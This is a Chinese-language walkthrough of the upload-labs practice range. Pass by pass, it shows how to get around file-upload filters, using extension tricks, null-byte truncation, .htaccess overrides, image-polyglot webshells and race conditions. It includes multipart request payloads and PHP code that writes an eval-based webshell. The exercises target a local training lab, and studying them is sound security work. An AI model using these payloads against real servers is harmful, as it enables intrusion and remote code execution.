目录
pass-01


pass-02
前端删除完验证函数后通过burp修改 content-type的类型
pass-03
$deny_ext = array('.asp','.aspx','.php','.jsp');


pass-04
本pass禁止上传.php|.php5|.php4|.php3|.php2|php1|.html|.htm|.phtml|.pHp|.pHp5|.pHp4|.pHp3|.pHp2|pHp1|.Html|.Htm|.pHtml|.jsp|.jspa|.jspx|.jsw|.jsv|.jspf|.jtml|.jSp|.jSpx|.jSpa|.jSw|.jSv|.jSpf|.jHtml|.asp|.aspx|.asa|.asax|.ascx|.ashx|.asmx|.cer|.aSp|.aSpx|.aSa|.aSax|.aScx|.aShx|.aSmx|.cEr|.sWf|.swf后缀文件!

先变化为jepg格式上传,再上传个.htaccess文件修改解析方式
<FilesMatch "Behinder.jepg">
SetHandler application/x-httpd-php
</FilesMatch>
pass-06
$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess",".ini");
本关源码没有统一转化后缀为小写,可以大小写绕过
pass-07
没有首尾去空,抓包修改文件后缀添加空格
pass-08
文件尾部添加.
Content-Disposition: form-data; name="upload_file"; filename="Behinder.php."
pass-09
没有去除字符串::$DATA
Content-Disposition: form-data; name="upload_file"; filename="Behinder.php::$DATA"
pass-10
$file_name = deldot($file_name);//删除文件名末尾的点
$file_ext = strrchr($file_name, '.');//删除文件名末尾的空格
Content-Disposition: form-data; name="upload_file"; filename="Behinder.php. ."
pass-11
$file_name = str_ireplace($deny_ext,"", $file_name);
后缀双写绕过pphphp
pass-12
%00截断:Behinder.php%00.png=Behinder.php
Content-Disposition: form-data; name="upload_file"; filename="Behinder.png"
POST /upload-labs-master/Pass-12/index.php?save_path=../upload/Behinder.php%00 HTTP/1.1
pass-13
post请求,需要修改16进制的截断00


pass-14
生成图片马
copy 1.jpg/b+2.php /a 3.jpg
- /b是二进制形式打开
- /a是ascii方式打开
copy a.jpg/b + 2.php 3.jpg
<?php
/*
本页面存在文件包含漏洞,用于测试图片马是否能正常运行!
*/
header("Content-Type:text/html;charset=utf-8");
$file = $_GET['file'];
if(isset($file)){
include $file;
}else{
show_source(__file__);
}
?>
http://localhost:7298/upload-labs-master/include.php?file=upload/1220221209062757.jpg
pass-15
$info = getimagesize($filename);
http://localhost:7298/upload-labs-master/include.php?file=upload/3620221209063752.png

pass-16
$image_type = exif_imagetype($filename);
pass-17
$im = imagecreatefromjpeg($target_path);
图片被二次渲染,绕过思路:使用渲染时代码不会被修改的图片即可
pass-18
if(move_uploaded_file($temp_file, $upload_file)){
if(in_array($file_ext,$ext_arr)){
$img_path = UPLOAD_PATH . '/'. rand(10, 99).date("YmdHis").".".$file_ext;
rename($upload_file, $img_path);
$is_upload = true;
}else{
$msg = "只允许上传.jpg|.png|.gif类型文件!";
unlink($upload_file);
}
漏洞描述:先将文件上传到服务器,然后通过 rename 修改名称,再通过
unlink 删除文件,因此可以通过条件竞争的方式在 unlink 之前,访问 webshell
利用方法:使用 burp 或者 python 脚本对要上传的文件路径进行不断的访问
(upload/webshell.php),上传一个 webshell.php,但访问该文件,会在目录下生成一
个 webshell
<?php
fputs(fopen('shell.php','coleak'),'<?php @eval($_POST["cmd"]) ?>');
?>
通过burp进行线程爆破

此时上传的该文件被不断上传并被不断删除, 通过代码不断请求访问该php文件,此刻产生新的不会被删除的shell.php


此时可以通过连接到shell.php进行漏洞利用
pass-19
将shell.php重命名为shell.php.7z,Intruder并发上传,直到得到一个未被重命名的文件
pass-20
(move_uploaded_file($temp_file, $img_path))
保存名称upload-19.php/.
pass-21
$file_name = reset($file) . '.' . $file[count($file) - 1];
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH . '/' .$file_name;
if (move_uploaded_file($temp_file, $img_path)) {
$msg = "文件上传成功!";
Content-Disposition: form-data; name="upload_file"; filename="Behinder.jpg"
Content-Type: image/jpg-----------------------------365425794437488830443731418635
Content-Disposition: form-data; name="save_name[0]"upload-20.php/
-----------------------------365425794437488830443731418635
Content-Disposition: form-data; name="save_name[2]"jpg
版权归原作者 coleak 所有, 如有侵权,请联系我们删除。